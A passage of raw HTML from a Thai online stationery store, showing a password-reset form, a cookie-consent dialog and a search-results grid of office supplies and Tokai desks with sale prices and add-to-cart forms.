                });</script></div></div></div>  <div class="social-login block-container forgot" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">ลืมรหัสผ่าน</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-password-forget" id="social-form-password-forget" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">โปรดป้อนที่อยู่อีเมลของคุณด้านล่างเพื่อรับลิงก์รีเซ็ตรหัสผ่าน</div><div class="field email required"><label for="email_address" class="label"><span>อีเมล</span></label> <div class="control"><input type="email" name="email" alt="email" id="email_address_forgot" class="input-text" value="" data-validate="{required:true, 'validate-email':true}"/></div></div> </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-forgot" class="action send primary"><span>ยืนยัน</span></button> <div class="secondary"><a class="action back" href="#"><span>กลับ</span></a></div></div></div></form></div></div></div> </div><div style="clear: both"></div> <div data-mage-init='{"feedReport":[]}'></div> <div class="wiki-cookie-gdpr-inner" id="wiki-cookie-gdpr-inner"><div role="alertdialog" tabindex="-1" class="wiki-cookie-gdpr global cookie" id="wiki-cookie-gdpr-block"><div role="document" class="cookie-content" tabindex="0"><div class="cookie-notice"> <div class="cookie-notice-content">เว็ปไซต์นี้ใช้ cookie เพื่อสร้างประสบการณ์นำเสนอสินค้าหรือบริการที่ดีให้กับท่าน รวมถึงเพื่อจัดการข้อมูลส่วนบุคคลให้ท่านได้รับประสบการณ์ที่ดีในการใช้เว็ปไซต์ของเรา 
ทั้งนี้ท่านสามารถทราบถึงนโยบายการใช้คุกกี้และวิธีการจัดการคุกกี้ ได้ ที่ นโยบายการใช้งาน cookie</div></div><div class="actions"><a class="cookie-read-more" href="https://stationerymine.com/privacy-notice/" >ประกาศนโยบายความเป็นส่วนตัว</a> <button id="btn-cookie-setting" class="action setting"><span>การตั้งค่าคุกกี้</span></button> <button id="btn-cookie-allow-all" class="action primary allow"><span>ยอมรับ</span></button> <button id="btn-cookie-deny" class="action deny" style="display: none;"><span>ยอมรับเท่าที่จำเป็น</span></button></div></div><button id="btn-cookie-close">×</button></div></div><div id="wiki-cookie-gdpr-modal-content"><div class="modal-text"><br/><p>เว็บไซต์นี้ใช้คุกกี้เพื่อปรับปรุงประสบการณ์ของคุณในขณะที่คุณสำรวจเว็บไซต์ จากคุกกี้เหล่านี้ คุกกี้ที่ถูกจัดประเภทตามความจำเป็นจะถูกจัดเก็บไว้ในเบราว์เซอร์ของคุณ เนื่องจากคุกกี้เหล่านี้มีความจำเป็นต่อการทำงานของฟังก์ชันพื้นฐานของเว็บไซต์ เรายังใช้คุกกี้ของบุคคลที่สามที่ช่วยเราวิเคราะห์และทำความเข้าใจว่าคุณใช้เว็บไซต์นี้อย่างไร คุกกี้เหล่านี้จะถูกเก็บไว้ในเบราว์เซอร์ของคุณเมื่อได้รับความยินยอมจากคุณเท่านั้น คุณยังมีตัวเลือกในการเลือกไม่ใช้คุกกี้เหล่านี้ แต่การเลือกไม่ใช้คุกกี้เหล่านี้บางส่วนอาจส่งผลต่อประสบการณ์การท่องเว็บของคุณ</p></div><div class="modal-inner-content"><div class="group-content">   <div class="cookie-group-container cookie-group-container-1" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้ที่จำเป็น (Necessary Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-1" class="checkbox" type="checkbox" disabled checked value="1" data-group-id="1" name="allowed-group-1" aria-label="Allow" ><span class="slider round disabled"></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้ที่จำเป็น (Necessary Cookies)</td><td>คุกกี้ประเภทนี้มีความสำคัญต่อการทำงานของเว็บไซต์ ซึ่งรวมถึงคุกกี้ที่ทำให้ท่านสามารถเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้อย่างปลอดภัย การจัดการเครือข่ายและการเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้ทุกส่วน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-1";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-2" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-2" class="checkbox" type="checkbox"  checked value="2" data-group-id="2" name="allowed-group-2" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</td><td>คุกกี้ประเภทนี้ใช้ในการจดจำสิ่งที่ท่านชอบและเลือกไว้เมื่อท่านกลับมาใช้งานเว็บไซต์อีกครั้ง ซึ่งจะช่วยให้บริษัทสามารถดึงเนื้อหาหรือการใช้งานที่ท่านเลือกไว้มาแสดงได้ อาทิ ภาษา หรือภูมิภาค หรือขนาดของตัวอักษรที่ท่านเลือกใช้ในการใช้งานในเว็บไซต์</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-2";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-3" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-3" class="checkbox" type="checkbox"  checked value="3" data-group-id="3" name="allowed-group-3" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</td><td>คุกกี้ประเภทนี้จะช่วยให้บริษัทสามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้บริษัททราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อช่วยบริษัทปรับปรุงเว็บไซต์ของบริษัทโดยรวบรวมและรายงานข้อมูลเกี่ยวกับวิธีการใช้งานของท่าน และช่วยให้บริษัทเข้าใจถึงความสน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-3";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-4" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการตลาด (Marketing Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-4" class="checkbox" type="checkbox"  checked value="4" data-group-id="4" name="allowed-group-4" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการตลาด (Marketing Cookies)</td><td>คุกกี้ประเภทนี้ใช้เพื่อผลประโยชน์ทางการตลาด เช่น การส่งเสริมการขาย วิเคราะห์พฤติกรรมของท่านเพื่อให้บริษัทสามารถนำเสนอสินค้าและบริการต่าง ๆ ให้เหมาะสม</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-4";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div> </div></div></div><script type="text/x-magento-init">
    {
        "#wiki-cookie-gdpr-block": {
            "wikiCookieNotices": {
                "isRequiredChooseCookie": 0,
                "cookieDenyButtonSelector": "#btn-cookie-deny",
                "cookieAllowAllButtonSelector": "#btn-cookie-allow-all",
                "cookieAllowButtonSelector": ".apply-cookie-gdpr",
                "cookieCloseButtonSelector": "#btn-cookie-close",
                "cookieAllowAll": "user_allowed_save_all_cookie",
                "cookieAllow": "user_allowed_save_cookie",
                "cookieDeny": "user_not_allow_save_cookie",
                "cookieValue": {"1":[{"code":"001","life_time":"31556926","is_required":true}],"2":[{"code":"002","life_time":"31556926","is_required":false}],"3":[{"code":"003","life_time":"31556926","is_required":false}],"4":[{"code":"004","life_time":"31556926","is_required":false}]},
                "cookieLifetime": 31556952,
                "noCookiesUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
            }
        }
    }</script>     <div class="search results">     <div class="toolbar-top">    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"relevance","limitDefault":16,"url":"https:\/\/stationerymine.com\/catalogsearch\/result\/index\/?q=stationeryandoffice-supplies+office-supplies+puncher","formKey":"4hRGKNyswbdtKwDS","post":false}}'>    <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> รายการ <span class="toolbar-number">1</span>-<span class="toolbar-number">16</span> of <span class="toolbar-number">18</span> </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">เรียงจาก</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="name"  >ชื่อสินค้า</option> <option value="sku"  >รหัสสินค้า</option> <option value="price"  >ราคา</option> <option value="relevance"  selected="selected"  >Relevance</option></select>  <a title="Set&#x20;Ascending&#x20;Direction" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc"><span>Set Ascending Direction</span></a> </div>    <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="16"  selected="selected" >16</option> <option value="32" >32</option> <option value="48" >48</option></select></div><span class="limiter-text">per page</span></div> </div></div>  <div class="category-product products wrapper grid products-grid">  <ol class="products list items product-items row">  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/elephant-office-supply-smart-set-ชุดอุปกรณ์สำนักงานสมาร์ท-ms-st10c-assorted-colors-277888" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/7/277888_elp_office_supply_smart_set_ms-st10c_black_001.jpg"  width="" height="" alt="ชุดอุปกรณ์สำนักงานสมาร์ท ตราช้าง รุ่น MS-ST10C (คละสี) "/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/elephant-office-supply-smart-set-ชุดอุปกรณ์สำนักงานสมาร์ท-ms-st10c-assorted-colors-277888">ชุดอุปกรณ์สำนักงานสมาร์ท ตราช้าง รุ่น MS-ST10C (คละสี) </a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="73917" data-price-box="product-id-73917">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-73917"  data-price-amount="250" data-price-type="finalPrice" class="price-wrapper " ><span class="price">250.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-73917"  data-price-amount="310" data-price-type="oldPrice" class="price-wrapper " ><span class="price">310.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/elephant-office-supply-smart-set-ชุดอุปกรณ์สำนักงานสมาร์ท-ms-st10c-assorted-colors-277888" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="73917"  data-price-amount="225" data-price-type="" class="price-wrapper " >225.00 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="277888" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~/product/73917/" method="post"><input type="hidden" name="product" value="73917"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="4hRGKNyswbdtKwDS" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":73917,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/office-table-tokai-ts-1020-fs035020" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs035020-_l_ts-1020.jpg"  width="" height="" alt="โต๊ะผู้บริหารรูปตัว L โตไก TS-1020"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/office-table-tokai-ts-1020-fs035020">โต๊ะผู้บริหารรูปตัว L โตไก TS-1020</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="78316" data-price-box="product-id-78316">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78316"  data-price-amount="10430" data-price-type="finalPrice" class="price-wrapper " ><span class="price">10,430.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78316"  data-price-amount="12271" data-price-type="oldPrice" class="price-wrapper " ><span class="price">12,271.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS035020" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~/product/78316/" method="post"><input type="hidden" name="product" value="78316"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="4hRGKNyswbdtKwDS" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78316,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/office-table-tokai-dl-1-fs035006" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs035006-_2_dl-1.jpg"  width="" height="" alt="โต๊ะทำงานแบบ 2 ลิ้นชักคู่ โตไก DL-1"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/office-table-tokai-dl-1-fs035006">โต๊ะทำงานแบบ 2 ลิ้นชักคู่ โตไก DL-1</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="78318" data-price-box="product-id-78318">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78318"  data-price-amount="6370" data-price-type="finalPrice" class="price-wrapper " ><span class="price">6,370.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78318"  data-price-amount="7494" data-price-type="oldPrice" class="price-wrapper " ><span class="price">7,494.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS035006" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~/product/78318/" method="post"><input type="hidden" name="product" value="78318"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="4hRGKNyswbdtKwDS" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78318,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/office-table-tokai-sd-05-fs034856" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs034856_tokai_office_table_sd-05_02.jpg"  width="" height="" alt="โต๊ะสำนักงานลิ้นชัก 1 ข้างมี 2 ชั้น โตไก SD-05"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/office-table-tokai-sd-05-fs034856">โต๊ะสำนักงานลิ้นชัก 1 ข้างมี 2 ชั้น โตไก SD-05</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="78332" data-price-box="product-id-78332">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78332"  data-price-amount="4650" data-price-type="finalPrice" class="price-wrapper " ><span class="price">4,650.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78332"  data-price-amount="5471" data-price-type="oldPrice" class="price-wrapper " ><span class="price">5,471.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS034856" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~/product/78332/" method="post"><input type="hidden" name="product" value="78332"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="4hRGKNyswbdtKwDS" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78332,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/office-table-tokai-sd-04-fs034849" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs034849_tokai_office_table_sd-04_02.jpg"  width="" height="" alt="โต๊ะสำนักงานลิ้นชัก 1 ข้างมี 3 ชั้น โตไก SD-04"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/office-table-tokai-sd-04-fs034849">โต๊ะสำนักงานลิ้นชัก 1 ข้างมี 3 ชั้น โตไก SD-04</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="78334" data-price-box="product-id-78334">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78334"  data-price-amount="4895" data-price-type="finalPrice" class="price-wrapper " ><span class="price">4,895.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78334"  data-price-amount="5759" data-price-type="oldPrice" class="price-wrapper " ><span class="price">5,759.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS034849" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~/product/78334/" method="post"><input type="hidden" name="product" value="78334"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="4hRGKNyswbdtKwDS" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78334,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/office-table-tokai-sd-01-fs034801" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs034801-_sd-01.jpg"  width="" height="" alt="โต๊ะสำนักงาน โตไก SD-01"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/office-table-tokai-sd-01-fs034801">โต๊ะสำนักงาน โตไก SD-01</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="78338" data-price-box="product-id-78338">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78338"  data-price-amount="3230" data-price-type="finalPrice" class="price-wrapper " ><span class="price">3,230.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78338"  data-price-amount="3800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">3,800.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS034801" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytvZmZpY2Utc3VwcGxpZXMrcHVuY2hlcg~~/product/78338/" method="post"><input type="hidden" name="product" value="78338"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="4hRGKNyswbdtKwDS" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" 